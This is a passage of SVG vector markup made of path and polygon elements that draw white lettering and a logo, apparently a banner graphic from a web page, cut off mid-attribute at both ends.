d="M62.7,18.8h2.8A7.6,7.6,0,0,1,64.1,23c-1.5,2.1-4,3.2-7.4,3.2a9.7,9.7,0,0,1-6.9-2.3c-2-1.9-3-4.7-3.1-8.2s1-7.1,3.2-9.2a9.2,9.2,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8H62.4a5.9,5.9,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,7.1,7.1,0,0,0-3.4-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.2,9.2,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,7,7,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.3,6.3,0,0,0,62.7,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M71.4,14.3l9.4-9.6h3.5l-10,9.7L84.9,25.6H81.2L71.4,14.8V25.6H68.6V4.7h2.8v9.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M95.5,7.2a7,7,0,0,1,2.4.4,2.9,2.9,0,0,1,1.5,2.8A3,3,0,0,1,98.1,13a4.5,4.5,0,0,1-2.7.6H89.8V7.2h5.7ZM87,25.6h8.8a11,11,0,0,0,4.3-.6,5.7,5.7,0,0,0,2.5-2.1,4.9,4.9,0,0,0,.8-3.1,4.7,4.7,0,0,0-1.3-3.6,5.2,5.2,0,0,0-3.1-1.5h0a4.6,4.6,0,0,0,3.5-4.5,4.9,4.9,0,0,0-.6-2.7,4.5,4.5,0,0,0-1.9-1.9,7.5,7.5,0,0,0-3.7-.8H87V25.6ZM95.6,16a9.9,9.9,0,0,1,3,.4,3.3,3.3,0,0,1,1.9,3.2,3.3,3.3,0,0,1-1.7,3.2,7.4,7.4,0,0,1-3.2.5H89.8V16h5.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M113.9,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3l-7.9,20.9h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M153.2,7.2a8.9,8.9,0,0,1,3,.5,3.4,3.4,0,0,1,1.8,3.2,3.7,3.7,0,0,1-1.7,3.6,7.8,7.8,0,0,1-3,.6h-5V7.2h5Zm-7.9,18.5h2.9V17.3h5.4a9.5,9.5,0,0,0,4.7-1q2.7-1.7,2.7-5.5a6.2,6.2,0,0,0-.9-3.5,4.4,4.4,0,0,0-1.7-1.5,8.9,8.9,0,0,0-4.5-1.1h-8.5V25.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M167.3,21.2a10.7,10.7,0,0,1-1.5-5.9,15.4,15.4,0,0,1,.4-3.2,8.4,8.4,0,0,1,1.3-2.9,7.3,7.3,0,0,1,1.9-1.8,5.6,5.6,0,0,1,3.4-.8,6.3,6.3,0,0,1,3.5.8,7.3,7.3,0,0,1,1.9,1.7,10.6,10.6,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9,5.4,5.4,0,0,1-1.8,1.8,5.8,5.8,0,0,1-1.9.8l-1.8.2A6.3,6.3,0,0,1,167.3,21.2Zm12.9,2.1a11.3,11.3,0,0,0,2.5-8,11.9,11.9,0,0,0-2.6-8.1c-1.7-2-4.1-3-7.3-3a12.1,12.1,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a12.1,12.1,0,0,0,2.6,8c1.7,2,4.2,2.9,7.5,2.9S178.6,25.3,180.2,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M201.2,18.8H204a7.8,7.8,0,0,1-1.5,4.2c-1.5,2.1-4,3.3-7.4,3.2a9.6,9.6,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2A9.3,9.3,0,0,1,195,4.2c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8h-2.8a5.9,5.9,0,0,0-.7-2.2,5.1,5.1,0,0,0-1.9-1.8,7,7,0,0,0-3.3-.7,6.3,6.3,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.4,6.4,0,0,0,2.3,1.6,7.2,7.2,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.4,6.4,0,0,0,201.2,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M222.1,18.8h2.8a7.5,7.5,0,0,1-1.5,4.2c-1.5,2.1-4,3.2-7.4,3.2a9.8,9.8,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2a9.4,9.4,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.3,7.3,0,0,1,1.9,4.8h-2.7a6.5,6.5,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,6.9,6.9,0,0,0-3.3-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,6.9,6.9,0,0,0,2.5.4,6.2,6.2,0,0,0,3.1-.7,5.7,5.7,0,0,0,2-1.8A6.4,6.4,0,0,0,222.1,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M230.9,21.6L242,4.7h2.8V25.6H242V8.7L230.9,25.6h-2.7V4.7h2.7V21.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M261.7,15h-5.5a6.6,6.6,0,0,1-3.4-.7,3.5,3.5,0,0,1-1.6-3.2,3.4,3.4,0,0,1,1.3-3,5.1,5.1,0,0,1,3.2-.9h5.9V15Zm0,10.6h2.8V4.7h-9A8.3,8.3,0,0,0,251,5.8a5.7,5.7,0,0,0-2.7,5.3,5.3,5.3,0,0,0,1.7,4.4,6.8,6.8,0,0,0,4,1.6l-5.7,8.6h3.5l5.2-8.3h4.7v8.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M597,22.8l5.8-18.1H606l-7.2,21h-3.5L588,4.7h3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M608.3,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M618.7,13.7h11v2.4h-11v7.1h12.5v2.5H615.9V4.7h14.8V7.2H618.7v6.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M636.7,9.1V25.6H634V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M658.2,9.1V25.6h-2.7V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M683.7,7.6l3.7,10.3h-7.3Zm4.4,12.6,2.1,5.4h3L685.3,4.7h-3l-7.9,20.9h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M721.7,7.6l3.7,10.3h-7.3Zm4.5,12.6,2,5.4h3l-7.9-21h-3l-7.9,21h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M732.8,4.7h2.9V17.2a18.7,18.7,0,0,0,.1,2.8,4.4,4.4,0,0,0,.7,1.8,4.9,4.9,0,0,0,4.5,2.1c2.2,0,3.7-.7,4.6-2a8.6,8.6,0,0,0,.9-4.6V4.7h2.8V17.6a14.3,14.3,0,0,1-.4,3.4,6.4,6.4,0,0,1-1.4,2.8c-1.4,1.5-3.5,2.3-6.5,2.3a10.5,10.5,0,0,1-4-.6,6.2,6.2,0,0,1-2.5-1.7,7.1,7.1,0,0,1-1.4-2.8,15.3,15.3,0,0,1-.4-3.4V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M752.2,19h2.9a5.1,5.1,0,0,0,.5,2.2,4.3,4.3,0,0,0,1.8,1.8,7,7,0,0,0,3.6.8c2,0,3.4-.3,4.1-1.1a3.8,3.8,0,0,0,1.1-2.6,2.9,2.9,0,0,0-.9-2.2,4.5,4.5,0,0,0-1.8-1.1l-3.1-.7-1.5-.4-1.9-.5a5.3,5.3,0,0,1-1.4-.6,4.8,4.8,0,0,1-2.5-4.5,5.3,5.3,0,0,1,1.9-4.3c1.2-1.2,3.2-1.7,6-1.7s4.6,0.6,5.7,1.9a6.9,6.9,0,0,1,1.8,4.3h-2.6a4.6,4.6,0,0,0-1.3-2.6,5.2,5.2,0,0,0-3.7-1.1,5.9,5.9,0,0,0-3.8,1,3.1,3.1,0,0,0-1.2,2.6,2.3,2.3,0,0,0,1.2,2.2,18.7,18.7,0,0,0,4.1,1.2,19.4,19.4,0,0,1,5.9,1.9c1.4,0.8,2.1,2.3,2.1,4.6a5.5,5.5,0,0,1-1.6,4.2,6.8,6.8,0,0,1-3.3,1.7,14.4,14.4,0,0,1-3.3.2c-3.4,0-5.7-.9-7.1-2.6A7.5,7.5,0,0,1,752.2,19Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M777.2,7.2h-6.8V4.7h16.4V7.2H780V25.6h-2.9V7.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M798.2,7.2a6.1,6.1,0,0,1,3.3.8,2.8,2.8,0,0,1,1.2,2.7,4.3,4.3,0,0,1-.8,2.6,4,4,0,0,1-3.3,1.2h-6.2V7.2h5.8Zm-5.8,18.5V16.8h5.9c1.6,0,2.7.3,3.2,1a5.4,5.4,0,0,1,.8,3c0,0.5,0,1.1.1,1.8s0,1.1.1,1.5a2.7,2.7,0,0,0,.2.9l0.5,0.7H806a3.4,3.4,0,0,1-.6-0.9,3.9,3.9,0,0,1-.2-1.3c0-.5,0-1.2,0-1.9a19.2,19.2,0,0,0-.1-2c-0.2-2.1-1.2-3.4-3-3.9h0a4.4,4.4,0,0,0,2.6-1.7,5.5,5.5,0,0,0,1-3.4,5.3,5.3,0,0,0-.8-3.1,4.8,4.8,0,0,0-2.1-1.9,8.6,8.6,0,0,0-3.9-.7h-9.2V25.6h2.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M809.8,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.2,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3L815,25.6h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M546.9,6.2H508.1L480.6,33.7V72.5L508.1,100h38.9l27.5-27.5V33.7Zm21.9,63.9L544.8,94.3H510.7L486.6,70.2V36.1L510.7,12h34.1l24.1,24.1V70.2Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="542.2 20.3 514.5 20.3 495.3 38.1 495.3 56.3 551.2 56.3 551.2 61.4 495.3 61.4 495.3 65.8 499.6 70.1 543.1 70.1 537.8 75.6 505.1 75.6 513.6 84.1 540.7 84.1 559.6 65.4 559.6 48.1 503.6 48.1 503.6 42 559.4 42 559.4 37.5 555.9 33.9 512.2 33.9 517.9 28.4 550.3 28.4 542.2 20.3" style="fill:#fff"/><polygon points="0.3 39.1 39.9 39.1 39.9 44.1 11.2 44.1 11.2 50.2 37.6 50.2 37.6 55.3 11.1 55.2 11.1 63.6 40.9 63.6 40.9 68.7 0.3 68.7 0.3 39.1 0.3 39.1" style="fill:#fff"/><path d="M177.5,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.9-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M439.6,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.8-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M125.2,40H103.9v29H115V58.2h11.2c14.1,0,19.1-5.3,19.1-9.1,0-1.8-.2-9.1-20.1-9.1h0Zm-3.5,12.8h-6.6V44.6h6.6c8.4,0,12.1,1.8,12.1,4s-3.4,4.3-12.1,4.3h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M85.1,53.2h0c4.5-.7,7.8-3.5,7.8-6.4s-4.1-6.6-17.6-6.6H50.9V69.5H70.7c20.1,0,24.7-4.6,24.7-8.3s-2.3-7.4-10.4-8h0ZM61.5,44.5h7.4c12.9,0,13.5,2.5,13.5,3.3s-2,3.3-12.8,3.3H61.5V44.5h0Zm8.7,19.7H61.4V56.2h8.8c10.8,0,13.8,2,13.8,4s-4,3.9-13.8,3.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M220,49.2l-10.6-1.5s2.2-8.6,20.9-8.6,25.4,7.4,25.4,15.7-7.1,15.4-27.4,14.7c0,0-14,.6-18.9-9.3L220,58.2s1,6.3,12.2,6.3,11.9-7.6,11.9-7.6H227.6V52h16.7s-1.5-7.6-12.4-7.6S220,49.2,220,49.2h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M265,40.1V69.5h10.5V56.2a8.5,8.5,0,0,1,6.8,2.8c2.9,3.2,9.2,10.6,9.2,10.6h12.6l-8.5-9.6s-5.6-6.4-9.8-6.1a9.4,9.4,0,0,0,5.8-4.3c2.4-3.8,4.2-6,11.7-5.7V39.4s-11.7-1.2-16.3,3.9-5,8.1-9.1,8.5a13.4,13.4,0,0,1-2.4.1V40.1H265Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M343.2,49.2l10.5-1.3s-2.2-8.7-22.1-8.5-23.9,10-23.9,16.3,7.6,13.9,24.5,13.9,20.2-6.5,21.8-9.5L343.7,58s-2,6.3-11.5,6.3-13.2-4.3-13.2-9.3,2.6-10.5,12.7-10.5,11.4,4.7,11.4,4.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="362.9 68.7 362.9 39.1 405.6 39.1 405.6 68.6 394.8 68.6 394.8 44.2 374 44.2 374 68.7 362.9 68.7 362.9 68.7" style="fill:#fff"/><polygon points="590.7 40 635 40 635 44.9 602.9 44.9 602.9 50.7 632.5 50.7 632.5 55.6 602.8 55.6 602.8 63.8 636.2 63.8 636.2 68.7 590.7 68.7 590.7 40 590.7 40" style="fill:#fff"/><polygon points="831.8 40 876.2 40 876.2 44.9 844 44.9 844 50.7 873.6 50.7 873.6 55.6 843.9 55.6 843.9 63.8 877.3 63.8 877.3 68.7 831.8 68.7 831.8 40 831.8 40" style="fill:#fff"/><path d="M694.2,58.7c0,4.1-2.3,11.2-23.7,11.2-7.2,0-24-.6-24-11.2V40.9h11.6V58c0,2.1.8,6.7,12.3,6.7S682.7,60,682.7,58v-17h11.6V58.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.6,45.4H730c12.6,0,13.4,2.7,13.4,3.5s-3.2,3.6-13.4,3.6H719.6V45.4h0Zm-12.5-4.5V69.6h12.4V57.7h5.2c4.7,0,9.6,1.9,11.3,3.6l4.9,5.9,4.2,2.4h12.6l-5.4-3.5-3.9-6a11.5,11.5,0,0,0-7.3-3h0c4.9-.5,15-3.6,15-8.3s-5.6-7.8-24.3-7.8H707.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M793.6,40.5c-14.6,0-28.9,4.3-28.9,14.8s14.3,14.7,28.9,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1026,40.5c-14.6,0-29,4.3-29,14.8s14.4,14.7,29,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="897.9 39.8 909.7 48.8 922.4 39.8 935.3 39.8 917.5 53.5 937 68.5 923 68.5 909.7 58.4 896 68.5 882.1 68.5 901.6 53.5 883.8 39.8 897.9 39.8 897.9 39.8" style="fill:#fff"/><path d="M967.6,40.9H943.7V69.1h12.5V58.5h12.5c15.7,0,21.3-5.1,21.3-8.8,0-1.7-.1-8.8-22.5-8.8h0Zm-3.9,12.4h-7.4V45.3h7.4c9.3,0,13.6,1.7,13.6,3.8s-3.8,4.1-13.5,4.1h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M599.2,91.4h-6.3v5.9h7.1V99h-9.2V82.7h8.8v1.8h-6.7v5.1h6.3v1.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M603.6,87.3l1.7,2.5,1.2,2h0l1.2-2,1.6-2.5h2.3l-4,5.7,4.1,6.1h-2.4l-1.7-2.6c-0.4-.7-0.9-1.3-1.2-2.1h0L605,96.4,603.4,99H601l4.2-6-4-5.8h2.4Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M613.8,81.8h2.1v7.3h0a3.9,3.9,0,0,1,1.5-1.5,4.4,4.4,0,0,1,2.2-.6c1.5,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.9,2.1,3.4,3.4,0,0,0-.1,1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M629.6,84a1.2,1.2,0,0,1-1.4,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.2,1.2,0,0,1,629.6,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M632.9,81.8H635v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,5,2.4,4.9,6s-2.6,6.3-5.2,6.3a4.1,4.1,0,0,1-3.9-2.2h-0.1V99h-1.8c0-.8.1-2,0.1-3V81.8ZM635,94.3a3.6,3.6,0,0,0,.1.8,3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.5-1.8,3.5-4.5s-1.2-4.3-3.5-4.4a3.4,3.4,0,0,0-3.2,2.6,2.9,2.9,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M649,84a1.3,1.3,0,0,1-2.6,0,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,649,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M654.9,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a5.3,5.3,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.2,4.2,0,0,1-.8-3V88.9H651V87.3h1.9V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M662.7,84a1.3,1.3,0,0,1-1.3,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,662.7,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M676.6,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S667.7,87,671,87,676.6,89.5,676.6,93Zm-9.3.1c0,2.6,1.5,4.5,3.5,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S667.3,91,667.3,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M679.3,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.8,2.2,3.2,3.2,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M692.5,96.8a5.2,5.2,0,0,0,2.8.9c1.5,0,2.3-.8,2.3-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4-3.5a5.8,5.8,0,0,1,2.9.7l-0.5,1.5a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M715.7,96.2a19.6,19.6,0,0,0,.2,2.8H714l-0.2-1.5h-0.1a4.3,4.3,0,0,1-3.6,1.7,3.3,3.3,0,0,1-3.6-3.4c0-2.8,2.5-4.4,7.1-4.4V91.3a2.4,2.4,0,0,0-2.7-2.7,5.9,5.9,0,0,0-3,.9l-0.5-1.4a7.2,7.2,0,0,1,3.8-1c3.6,0,4.5,2.4,4.5,4.8v4.4ZM713.7,93c-2.3,0-5,.4-5,2.6a1.9,1.9,0,0,0,2,2,2.8,2.8,0,0,0,2.8-2,1.4,1.4,0,0,0,.1-0.7V93Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.2,90.5c0-1.2,0-2.2-.1-3.2H721v2h0.1A4.3,4.3,0,0,1,725,87c1.6,0,4.1,1,4.1,5v7H727V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.8,2.2,3,3,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M742.8,81.8V96c0,1.1,0,2.2.1,3h-1.9V97h0a4.4,4.4,0,0,1-4,2.3c-2.8,0-5-2.4-5-5.9S734.2,87,737,87a4.1,4.1,0,0,1,3.5,1.8h0v-7h2.2Zm-2.2,10.3a4.7,4.7,0,0,0-.1-0.9,3.1,3.1,0,0,0-3.1-2.4c-2.2,0-3.5,1.9-3.5,4.5s1.2,4.4,3.5,4.4a3.2,3.2,0,0,0,3.1-2.5,3.4,3.4,0,0,0,.1-0.9v-2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M762.8,98.5a9.8,9.8,0,0,1-4.3.8c-4.6,0-8.1-2.9-8.1-8.3a8.1,8.1,0,0,1,8.5-8.6,8.5,8.5,0,0,1,3.9.7l-0.5,1.7a7.8,7.8,0,0,0-3.3-.7c-3.8,0-6.4,2.4-6.4,6.7s2.3,6.6,6.3,6.6a8.3,8.3,0,0,0,3.5-.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M775.8,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6,2.5-6.2,5.8-6.2S775.8,89.5,775.8,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.5-1.9,3.5-4.6-1-4.5-3.5-4.5S766.5,91,766.5,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M778.5,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.9,2.9,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M801.9,97.3c0,2.7-.5,4.4-1.7,5.4a6.1,6.1,0,0,1-4.3,1.4,7.3,7.3,0,0,1-3.9-1l0.5-1.6a6.4,6.4,0,0,0,3.4.9c2.2,0,3.8-1.1,3.8-4.1V97h0a4.3,4.3,0,0,1-3.7,2c-2.9,0-5-2.5-5-5.7s2.6-6.2,5.3-6.2a3.9,3.9,0,0,1,3.7,2h0.1V87.3H802c-0.1.9-.1,1.8-0.1,3.3v6.8Zm-2.1-5.4a3.5,3.5,0,0,0-.1-1,3.1,3.1,0,0,0-3-2.2c-2,0-3.5,1.7-3.5,4.4s1.2,4.2,3.5,4.2a3.1,3.1,0,0,0,3-2.2,4.3,4.3,0,0,0,.2-1.1V91.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M805.3,91c0-1.4,0-2.5-.1-3.7h1.9v2.3h0.1a3.5,3.5,0,0,1,3.2-2.6h0.6v2h-0.7a3,3,0,0,0-2.9,2.7,4.2,4.2,0,0,0-.1,1V99h-2.1V91Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M814.2,93.6a3.8,3.8,0,0,0,4,4.1,9,9,0,0,0,3.3-.6l0.3,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.9,3.4,4.9,5.6c0,0.4-.1.8-0.1,1h-8.2Zm6.3-1.6c0-1.3-.6-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.8,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6.2,6.2,0,0,1,2.9.7L831,89.3a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.3,2S832,94,832,95.8s-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M834.4,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.1-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6,6,0,0,1,2.9.7l-0.5,1.6a4.4,4.4,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.4,6.4,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M849.5,82.9a28.5,28.5,0,0,1,4.5-.4c3,0,5.2.7,6.6,2a7.6,7.6,0,0,1,2.3,5.9,8.6,8.6,0,0,1-2.4,6.3c-1.5,1.5-4,2.4-7.2,2.4l-3.8-.2V82.9Zm2.1,14.4a8,8,0,0,0,2.1.2c4.5,0,7-2.5,7-6.9s-2.1-6.3-6.6-6.3l-2.4.2V97.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M866.8,93.6a3.8,3.8,0,0,0,4,4.1,8.8,8.8,0,0,0,3.2-.6l0.4,1.5a9.3,9.3,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a5.7,5.7,0,0,1-.1,1h-8.2Zm6.3-1.6c0-1.3-.5-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M878.6,87.3l2.3,6.6c0.4,1,.7,2,0.9,3H882a28.5,28.5,0,0,1,1-3l2.3-6.6h2.2L882.8,99h-2l-4.5-11.8h2.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M890.4,93.6a3.8,3.8,0,0,0,4.1,4.1,8.5,8.5,0,0,0,3.2-.6l0.4,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a8.5,8.5,0,0,1-.1,1h-8.3Zm6.3-1.6c0-1.3-.5-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M901.3,81.8h2.1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M917.7,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S908.8,87,912,87,917.7,89.5,917.7,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S908.4,91,908.4,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M920.4,91.1c0-1.5,0-2.7-.1-3.8h2v2h0.1a4.7,4.7,0,0,1,4.1-2.3c2.9,0,5,2.4,5,6s-2.6,6.3-5.3,6.3a4.1,4.1,0,0,1-3.6-1.8h0v6.3h-2.1V91.1Zm2.1,3.2a2.6,2.6,0,0,0,.1.9,3.3,3.3,0,0,0,3.2,2.5c2.3,0,3.6-1.9,3.6-4.6s-1.2-4.4-3.5-4.4a3.4,3.4,0,0,0-3.2,2.7,2.1,2.1,0,0,0-.1.8v2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M934.1,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.6-2.2,3.5,3.5,0,0,1,3.3,2.4h0.1a5,5,0,0,1,1.3-1.5A4,4,0,0,1,947,87c1.5,0,3.8,1,3.8,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.6-3.6a2.8,2.8,0,0,0-2.5,2,4.1,4.1,0,0,0-.2,1.1V99h-2.1V92c0-1.9-.9-3.2-2.5-3.2a3,3,0,0,0-2.6,2.2,3.3,3.3,0,0,0-.2,1V99h-2V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M955.5,93.6a3.8,3.8,0,0,0,4.1,4.1,8.6,8.6,0,0,0,3.2-.6l0.4,1.5a9.4,9.4,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9S955.6,87,959,87s4.9,3.4,4.9,5.6a4.5,4.5,0,0,1-.1,1h-8.2Zm6.3-1.5c0-1.4-.6-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M966.5,90.5c0-1.2-.1-2.2-0.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.2,2.2,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 